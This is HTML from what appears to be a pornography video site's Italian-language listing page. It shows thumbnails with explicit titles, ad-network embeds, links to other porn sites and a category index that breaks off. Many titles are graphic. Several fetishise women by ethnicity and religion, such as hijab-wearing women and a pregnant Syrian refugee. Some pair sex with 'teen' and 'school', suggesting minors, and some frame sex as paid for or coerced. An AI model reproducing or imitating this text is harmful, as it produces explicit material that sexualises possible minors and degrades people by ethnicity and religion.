                                    <span class="overlay bottom-left"><i class="fa fa-clock"></i> 5:59</span>
                                </div>
                                <p>The veiled Iranian NADJA LAPIEDRA gets fucked anal in the toilet and in a corridor to pay for the plane !!!</p>
                            </a>
                        </div>
                    </div>                                   
                                                                           
  
                    
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/it/video/8495255812708236512/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="75e53626e08bfce0" src="/thumbs/512/8495255812708236512_0.jpg" alt="Pregnant Egyptian Wife Gets Creampied While Doing The Dishes" width="280" height="157">
                                    <span class="overlay bottom-left"><i class="fa fa-clock"></i> 5:21</span>
                                </div>
                                <p>Pregnant Egyptian Wife Gets Creampied While Doing The Dishes</p>
                            </a>
                        </div>
                    </div>                                   
                                                                           
  
                    
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/it/video/2705852731114558431/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb9049a93df" src="/thumbs/431/2705852731114558431_0.jpg" alt="Hairy &amp; Beautiful Beurette" width="280" height="157">
                                    <span class="overlay bottom-left"><i class="fa fa-clock"></i> 13:56</span>
                                </div>
                                <p>Hairy &amp; Beautiful Beurette</p>
                            </a>
                        </div>
                    </div>                                   
                                                                           
  
                    
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/it/video/1426482547757123142/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="13cbe251c15b8646" src="/thumbs/142/1426482547757123142_0.jpg" alt="Arab school sex amateur and teen finger fucking hd lesbians Hot 8 dolls" width="280" height="157">
                                    <span class="overlay bottom-left"><i class="fa fa-clock"></i> 5:56</span>
                                </div>
                                <p>Arab school sex amateur and teen finger fucking hd lesbians Hot 8 dolls</p>
                            </a>
                        </div>
                    </div>                                   
                                                                           
  
                    
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/it/video/5654018758004534835/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="4e771c1aa8416e33" src="/thumbs/835/5654018758004534835_0.jpg" alt="Sexy Girls Show Boobs - Sweetarabic Mature Cougar" width="280" height="157">
                                    <span class="overlay bottom-left"><i class="fa fa-clock"></i> 2:03</span>
                                </div>
                                <p>Sexy Girls Show Boobs - Sweetarabic Mature Cougar</p>
                            </a>
                        </div>
                    </div>                                   
                                                                           
  
                    
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/it/video/16319281306544120286/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="e279bbe2923c21de" src="/thumbs/286/16319281306544120286_0.jpg" alt="CAUGHT Jerking off - My German Latina teen girlfriend wants to fuck anal" width="280" height="157">
                                    <span class="overlay bottom-left"><i class="fa fa-clock"></i> 7:48</span>
                                </div>
                                <p>CAUGHT Jerking off - My German Latina teen girlfriend wants to fuck anal</p>
                            </a>
                        </div>
                    </div>                                   
                                                                           
  
                    
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/it/video/8973762787705273170/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="7c8935b5dbcabb52" src="/thumbs/170/8973762787705273170_0.jpg" alt="Arab sex lady tunisienne" width="280" height="157">
                                    <span class="overlay bottom-left"><i class="fa fa-clock"></i> 1:12</span>
                                </div>
                                <p>Arab sex lady tunisienne</p>
                            </a>
                        </div>
                    </div>                                   
                                                                           
  
                    
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/it/video/4301049345446002877/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3bb065977cbc40bd" src="/thumbs/877/4301049345446002877_0.jpg" alt="Part 2 : Let me teach you how to cum ( Arabic en Darija) - Sweetarabic Djellaba and Niqab" width="280" height="157">
                                    <span class="overlay bottom-left"><i class="fa fa-clock"></i> 4:02</span>
                                </div>
                                <p>Part 2 : Let me teach you how to cum ( Arabic en Darija) - Sweetarabic Djellaba and Niqab</p>
                            </a>
                        </div>
                    </div>                                   
                                                                           
  
                    
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/it/video/17954167905352690118/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="f92a0495ac4429c6" src="/thumbs/118/17954167905352690118_0.jpg" alt="Amateur blowjob huge and black girl hardcore The Booty Drop point," width="280" height="157">
                                    <span class="overlay bottom-left"><i class="fa fa-clock"></i> 5:00</span>
                                </div>
                                <p>Amateur blowjob huge and black girl hardcore The Booty Drop point,</p>
                            </a>
                        </div>
                    </div>                                   
                                                                           
  
                    
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/it/video/2705852735303415329/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb9fe477621" src="/thumbs/329/2705852735303415329_0.v1568763660" alt="Black shine booty preview" width="280" height="157">
                                    <span class="overlay bottom-left"><i class="fa fa-clock"></i> 1:30</span>
                                </div>
                                <p>Black shine booty preview</p>
                            </a>
                        </div>
                    </div>                                   
                                                                           
  
                    
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/it/video/12601068305686782301/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="aedffcdc56e4e15d" src="/thumbs/301/12601068305686782301_0.jpg" alt="Une refugiee syrienne enceinte veut faire des films porno en France" width="280" height="157">
                                    <span class="overlay bottom-left"><i class="fa fa-clock"></i> 0:40</span>
                                </div>
                                <p>Une refugiee syrienne enceinte veut faire des films porno en France</p>
                            </a>
                        </div>
                    </div>                                   
                                                                           
  
                    
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/it/video/11265743644806959133/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="9c57f6280f55501d" src="/thumbs/133/11265743644806959133_0.jpg" alt="Tunisian hijab fingering her ASS and pussy" width="280" height="157">
                                    <span class="overlay bottom-left"><i class="fa fa-clock"></i> 5:48</span>
                                </div>
                                <p>Tunisian hijab fingering her ASS and pussy</p>
                            </a>
                        </div>
                    </div>                                   
                                                                           
  
                    
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/it/video/2705852733824269682/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb9a61d7d72" src="/thumbs/682/2705852733824269682_0.jpg" alt="Fuck shots Of Hot  Ass Wife" width="280" height="157">
                                    <span class="overlay bottom-left"><i class="fa fa-clock"></i> 11:52</span>
                                </div>
                                <p>Fuck shots Of Hot  Ass Wife</p>
                            </a>
                        </div>
                    </div>                                   
                                                                           
  
                    
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/it/video/10893655809597380359/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="972e0a3de46c1707" src="/thumbs/359/10893655809597380359_0.jpg" alt="MUSLIM HIJAB WOMAN GIVES HER PUSSY TO REAL !" width="280" height="157">
                                    <span class="overlay bottom-left"><i class="fa fa-clock"></i> 21:51</span>
                                </div>
                                <p>MUSLIM HIJAB WOMAN GIVES HER PUSSY TO REAL !</p>
                            </a>
                        </div>
                    </div>                                   
                                                                           
                     
                </div>
                
                
                
                
                <div class="more">
                    <a href="/it/category/207224835/Amateur/popular/2/" target="_self"><i class="fa fa-chevron-right"></i></a>
                </div>
                
                
                
                
                <!-- AD Banners 300x250 -->
                <div class="bar-items-block">
                    
                    <div class="bar-item">
                        <a href="https://camjke.com/girls/arab" target="_blank"><img src="/videojscss/camjke/camjke.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                    </div>
                    
                    <div class="bar-item bar-item-2"> <!-- Additional class="bar-item-2" - for 2-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/7ubS9.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/17391?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                    <div class="bar-item bar-item-3"> <!-- Additional class="bar-item-3" - for 3-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/Z2H47.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/17392?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                    <div class="bar-item bar-item-4"> <!-- Additional class="bar-item-4" - for 4-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/cta63.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/17393?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                    <div class="bar-item bar-item-5"> <!-- Additional class="bar-item-5" - for 5-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/cta63.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/17393?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                </div>
                <!-- / AD Banners 300x250 -->

                <h2>HQ Porn Sites</h2>
                
                <ul class="list-1 list-1-alt"> <!-- Additional class="list-1-alt" - for other links color -->
                    
                    <li>
                        <a href="https://livesexcams9.com">
                            <i class="far fa-heart"></i> LiveSexCams9
                        </a>
                    </li>
                    
                    <li>
                        <a href="https://pornmovies.site/">
                            <i class="far fa-heart"></i> Porn Movies
                        </a>
                    </li>
 
                    <li>
                        <a href="https://sexvideos.ink">
                            <i class="far fa-heart"></i> Sex Videos
                        </a>
                    </li>
                    
                    <li>
                        <a href="https://sexxxx.love">
                            <i class="far fa-heart"></i> Sex Xxx
                        </a>
                    </li>
                    
                    <li>
                        <a href="https://qep.me/">
                            <i class="far fa-heart"></i> qep.me
                        </a>
                    </li>
                    
                    <li>
                        <a href="https://bestpornsites.cc">
                            <i class="far fa-heart"></i> Best Porn Sites
                        </a>
                    </li>                                                                             

                    
                </ul>



                
                <h2>Indice Categorie</h2>
                
                <ul class="list-1">
                      
                                                       
                    <li>
                        <a href="/it/category/205783043/Afghanistan/popular/1/" target="_self">
                            Afghanistan
                            <span><i class="fa fa-play"></i> 23 VIDEO</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/it/category/207159299/African/popular/1/" target="_self">
                            Africani
                            <span><i class="fa fa-play"></i> 158 VIDEO</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/it/category/205848579/Algeria/popular/1/" target="_self">
                            Algeria
                            <span><i class="fa fa-play"></i> 23 VIDEO</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/it/category/212271107/Outdoor/popular/1/" target="_self">
                            All'aperto
                            <span><i class="fa fa-play"></i> 61 VIDEO</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/it/category/207224835/Amateur/popular/1/" target="_self">
                            Amatoriali
                            <span><i class="fa fa-play"></i> 3689 VIDEO</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/it/category/207290371/Anal/popular/1/" target="_self">
                            Anale
                            <span><i class="fa fa-play"></i> 1968 VIDEO</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/it/category/206766083/Saudi Arabia/popular/1/" target="_self">
                            Arabia saudita
                            <span><i class="fa fa-play"></i> 48 VIDEO</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/it/category/3/Arab/popular/1/" target="_self">
                            Arabiche
                            <span><i class="fa fa-play"></i> 9394 VIDEO</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/it/category/207355907/Asian/popular/1/" target="_self">
                            Asiatica
                            <span><i class="fa fa-play"></i> 789 VIDEO</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/it/category/212533251/Pornstars/popular/1/" target="_self">
                            Attrici pornostar
                            <span><i class="fa fa-play"></i> 612 VIDEO</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/it/category/205914115/Bahrain/popular/1/" target="_self">
                            Bahrain
                            <span><i class="fa fa-play"></i> 15 VIDEO</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/it/category/207618051/BBW/popular/1/" target="_self">
                            Bbw
                            <span><i class="fa fa-play"></i> 348 VIDEO</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/it/category/208142339/Blonde/popular/1/" target="_self">
                            Bionda
                            <span><i class="fa fa-play"></i> 438 VIDEO</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/it/category/208011267/Bisexual/popular/1/" target="_self">
                            Bisessuale
                            <span><i class="fa fa-play"></i> 362 VIDEO</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/it/category/210894851/Bollywood/popular/1/" target="_self">
                            Bollywood
                            <span><i class="fa fa-play"></i> 45 VIDEO</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/it/category/210239491/Gloryhole/popular/1/" target="_self">
                            Buco nella parete
                            <span><i class="fa fa-play"></i> 9 VIDEO</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/it/category/208404483/Bukkake/popular/1/" target="_self">
                            Bukkake
                            <span><i class="fa fa-play"></i> 29 VIDEO</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/it/category/213319683/Stockings/popular/1/" target="_self">
                            Calze
                            <span><i class="fa fa-play"></i> 71 VIDEO</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/it/category/212008963/Nipples/popular/1/" target="_self">
                            Capezzoli
                            <span><i class="fa fa-play"></i> 93 VIDEO</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/it/category/208535555/Cartoon/popular/1/" target="_self">
                            Cartone
                            <span><i class="fa fa-play"></i> 17 VIDEO</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/it/category/207880195/Big Cock/popular/1/" target="_self">
                            Cazzo grosso
                            <span><i class="fa fa-play"></i> 931 VIDEO</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/it/category/208732163/CFNM/popular/1/" target="_self">
                            Cfnm
                            <span><i class="fa fa-play"></i> 93 VIDEO</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/it/category/211025923/Bhabhi/popular/1/" target="_self">
                            Cognata
                            <span><i class="fa fa-play"></i> 98 VIDEO</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/it/category/212402179/Pantyhose/popular/1/" target="_self">
                            Collant di nylon
                            <span><i class="fa fa-play"></i> 319 VIDEO</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/it/category/208863235/College/popular/1/" target="_self">
                            College
                            <span><i class="fa fa-play"></i> 124 VIDEO</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/it/category/208928771/Compilation/popular/1/" target="_self">
                            Compilation
                            <span><i class="fa fa-play"></i> 188 VIDEO</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/it/category/209125379/Cuckold/popular/1/" target="_self">
                            Cornuti
                            <span><i class="fa fa-play"></i> 441 VIDEO</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/it/category/207814659/Big Ass/popular/1/" target="_self">
                            Culo grosso
                            <span><i class="fa fa-play"></i> 1742 VIDEO</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/it/category/207421443/Ass/popular/1/" target="_self">
                            Culo
                            <span><i class="fa fa-play"></i> 1845 VIDEO</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/it/category/209321987/Dildo/popular/1/" target="_self">
                            Dildo
                            <span><i class="fa fa-play"></i> 314 VIDEO</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/it/category/209911811/Femdom/popular/1/" target="_self">
                            Dominazione femminile
                            <span><i class="fa fa-play"></i> 123 VIDEO</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/it/category/211943427/Mistress/popular/1/" target="_self">
                            Donna dominante
                            <span><i class="fa fa-play"></i> 92 VIDEO</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/it/category/209387523/Double Penetration/popular/1/" target="_self">
                            Doppia penetrazione
                            <span><i class="fa fa-play"></i> 94 VIDEO</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/it/category/6422531/Egypt/popular/1/" target="_self">
                            Egitto
                            <span><i class="fa fa-play"></i> 113 VIDEO</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/it/category/209518595/Emo/popular/1/" target="_self">
                            Emo
                            <span><i class="fa fa-play"></i> 19 VIDEO</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/it/category/209584131/Erotic/popular/1/" target="_self">
                            Erotica
                            <span><i class="fa fa-play"></i> 114 VIDEO</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/it/category/207093763/Farsi/popular/1/" target="_self">
                            Farsi
                            <span><i class="fa fa-play"></i> 40 VIDEO</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/it/category/210698243/Homemade/popular/1/" target="_self">
                            Fatto in casa
                            <span><i class="fa fa-play"></i> 688 VIDEO</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/it/category/209780739/Fisting/popular/1/" target="_self">
                            Fisting
                            <span><i class="fa fa-play"></i> 52 VIDEO</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/it/category/212992003/Smoking/popular/1/" target="_self">
                            Fumare
                            <span><i class="fa fa-play"></i> 27 VIDEO</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/it/category/209977347/Gangbang/popular/1/" target="_self">
                            Gangbang
                            <span><i class="fa fa-play"></i> 135 VIDEO</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/it/category/213647363/Twins/popular/1/" target="_self">
                            Gemelli
                            <span><i class="fa fa-play"></i> 2 VIDEO</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/it/category/206176259/Jordan/popular/1/" target="_self">
                            Giordania
                            <span><i class="fa fa-play"></i> 30 VIDEO</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/it/category/209256451/Deepthroat/popular/1/" target="_self">
                            Gole profonde
                            <span><i class="fa fa-play"></i> 288 VIDEO</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/it/category/212664323/Pregnant/popular/1/" target="_self">
                            Gravida
                            <span><i class="fa fa-play"></i> 70 VIDEO</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/it/category/210501635/Hardcore/popular/1/" target="_self">
                            Hardcore
                            <span><i class="fa fa-play"></i> 2596 VIDEO</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/it/category/210567171/Hentai/popular/1/" target="_self">
                            Hentai
                            <span><i class="fa fa-play"></i> 17 VIDEO</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/it/category/6619139/Hijab/popular/1/" target="_self">
                            Hijab
                            <span><i class="fa fa-play"></i> 761 VIDEO</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/it/category/210829315/Hindi/popular/1/" target="_self">
                            Hindi
                            <span><i class="fa fa-play"></i> 63 VIDEO</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/it/category/210960387/Desi/popular/1/" target="_self">
                            Indiana
                            <span><i class="fa fa-play"></i> 194 VIDEO</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/it/category/210763779/Indian/popular/1/" target="_self">
                            Indiano
                            <span><i class="fa fa-play"></i> 1868 VIDEO</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/it/category/211353603/Interracial/popular/1/" target="_self">
                            Interrazziale
                            <span><i class="fa fa-play"></i> 875 VIDEO</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/it/category/6684675/Iraq/popular/1/" target="_self">
                            Iraq
                            <span><i class="fa fa-play"></i> 50 VIDEO</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/it/category/206307331/Kuwait/popular/1/" target="_self">
                            Kuwait
                            <span><i class="fa fa-play"></i> 32 VIDEO</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/it/category/211419139/Latex/popular/1/" target="_self">
                            Lattice
                            <span><i class="fa fa-play"></i> 22 VIDEO</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/it/category/207486979/Asslick/popular/1/" target="_self">
                            Leccata anale
                            <span><i class="fa fa-play"></i> 103 VIDEO</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/it/category/211484675/Lesbian/popular/1/" target="_self">
                            Lesbica
                            <span><i class="fa fa-play"></i> 55 VIDEO</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/it/category/206372867/Lebanon/popular/1/" target="_self">
                            Libano
                            <span><i class="fa fa-play"></i> 52 VIDEO</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/it/category/206438403/Libya/popular/1/" target="_self">
                            Libia
                            <span><i class="fa fa-play"></i> 17 VIDEO</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/it/category/211615747/Machine Fucking/popular/1/" target="_self">
                            Macchina per scopare
                            <span><i class="fa fa-play"></i> 5 VIDEO</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/it/category/206569475/Morocco/popular/1/" target="_self">
                            Marocco
                            <span><i class="fa fa-play"></i> 55 VIDEO</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/it/category/211550211/Massage/popular/1/" target="_self">
                            Massaggio
                            <span><i class="fa fa-play"></i> 307 VIDEO</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/it/category/211681283/Masturbating/popular/1/" target="_self">
                            Masturbarsi
                            <span><i class="fa fa-play"></i> 142 VIDEO</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/it/category/210436099/Handjob/popular/1/" target="_self">
                            Masturbazione
                            <span><i class="fa fa-play"></i> 1275 VIDEO</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/it/category/211746819/Mature/popular/1/" target="_self">
                            Matura
                            <span><i class="fa fa-play"></i> 1385 VIDEO</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/it/category/211877891/MILF/popular/1/" target="_self">
                            Milf
                            <span><i class="fa fa-play"></i> 2383 VIDEO</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/it/category/208207875/Brunette/popular/1/" target="_self">
                            Moretta
                            <span><i class="fa fa-play"></i> 1463 VIDEO</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/it/category/212336643/Panties/popular/1/" target="_self">
                            Mutandine
                            <span><i class="fa fa-play"></i> 70 VIDEO</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/it/category/211812355/Midget/popular/1/" target="_self">
                            Nanerottolo
                            <span><i class="fa fa-play"></i> 6 VIDEO</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/it/category/208076803/Black/popular/1/" target="_self">
                            Nero
                            <span><i class="fa fa-play"></i> 641 VIDEO</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/it/category/210305027/Granny/popular/1/" target="_self">
                            Nonnina
                            <span><i class="fa fa-play"></i> 54 VIDEO</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/it/category/210173955/Glasses/popular/1/" target="_self">
                            Occhiali
                            <span><i class="fa fa-play"></i> 49 VIDEO</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/it/category/212140035/Oiled/popular/1/" target="_self">
                            Oliata
                            <span><i class="fa fa-play"></i> 23 VIDEO</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/it/category/206635011/Oman/popular/1/" target="_self">
                            Oman
                            <span><i class="fa fa-play"></i> 2 VIDEO</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/it/category/210042883/Gay/popular/1/" target="_self">
                            Omosessuale
                            <span><i class="fa fa-play"></i> 85 VIDEO</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/it/category/211288067/Pakistani/popular/1/" target="_self">
                            Pakistano
                            <span><i class="fa fa-play"></i> 303 VIDEO</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/it/category/206700547/Palestine/popular/1/" target="_self">
                            Palestina
                            <span><i class="fa fa-play"></i> 7 VIDEO</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/it/category/210370563/Hairy/popular/1/" target="_self">
                            Pelosa
                            <span><i class="fa fa-play"></i> 350 VIDEO</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/it/category/6488067/Persian/popular/1/" target="_self">
                            Persiano
                            <span><i class="fa fa-play"></i> 298 VIDEO</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/it/category/208666627/Celebrity/popular/1/" target="_self">
                            Persone famose
                            <span><i class="fa fa-play"></i> 65 VIDEO</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/it/category/208273411/Blowjob/popular/1/" target="_self">
                            Pompino
                            <span><i class="fa fa-play"></i> 3089 VIDEO</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/it/category/208338947/Boobs/popular/1/" target="_self">
                            Poppe
                            <span><i class="fa fa-play"></i> 1003 VIDEO</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/it/category/212598787/POV/popular/1/" target="_self">
                            Pov
                            <span><i class="fa fa-play"></i> 673 VIDEO</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/it/category/209715203/First Time/popular/1/" target="_self">
                            Prima volta
                            <span><i class="fa fa-play"></i> 331 VIDEO</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/it/category/208601091/Casting/popular/1/" target="_self">
                            Provino
                            <span><i class="fa fa-play"></i> 151 VIDEO</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/it/category/212729859/Public/popular/1/" target="_self">
                            Pubblico
                            <span><i class="fa fa-play"></i> 61 VIDEO</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/it/category/207552515/Babe/popular/1/" target="_self">
                            Pupa
                            <span><i class="fa fa-play"></i> 1314 VIDEO</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/it/category/213909507/Whore/popular/1/" target="_self">
                            Puttana
                            <span><i class="fa fa-play"></i> 1415 VIDEO</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/it/category/206241795/Qatar/popular/1/" target="_self">
                            Qatar
                            <span><i class="fa fa-play"></i> 19 VIDEO</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/it/category/213516291/Teen/popular/1/" target="_self">
                            Ragazza giovanissima
                            <span><i class="fa fa-play"></i> 2732 VIDEO</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/it/category/210108419/Girlfriend/popular/1/" target="_self">
                            Ragazza
                            <span><i class="fa fa-play"></i> 415 VIDEO</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/it/category/212795395/Retro/popular/1/" target="_self">
                            Retro
                            <span><i class="fa fa-play"></i> 70 VIDEO</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/it/category/212860931/Rough/popular/1/" target="_self">
                            Rude
                            <span><i class="fa fa-play"></i> 76 VIDEO</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/it/category/207683587/BDSM/popular/1/" target="_self">
                            Sadomaso
                            <span><i class="fa fa-play"></i> 218 VIDEO</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/it/category/206045187/Sahara/popular/1/" target="_self">
                            Sahara
                            <span><i class="fa fa-play"></i> 3 VIDEO</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/it/category/208994307/Creampie/popular/1/" target="_self">
                            Sborrata all'interno
                            <span><i class="fa fa-play"></i> 940 VIDEO</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/it/category/209190915/Cumshot/popular/1/" target="_self">
                            Sborrata copiosa
